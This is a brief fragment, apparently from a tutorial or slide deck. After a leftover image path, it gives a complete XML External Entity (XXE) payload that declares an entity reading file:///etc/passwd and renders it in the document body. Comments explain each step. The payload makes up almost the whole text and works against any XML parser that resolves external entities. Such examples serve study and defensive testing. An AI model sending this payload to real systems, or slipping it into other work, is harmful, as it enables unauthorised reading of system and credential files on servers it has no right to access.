 <?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE a [
  <!ELEMENT a ANY >
  <!-- this defines a new entity called xxe
  from a private file -->
  <!ENTITY xxe SYSTEM "file:///etc/passwd" >
]>
<!-- here the entity is rendered to display
the file content -->
<a>&xxe;</a>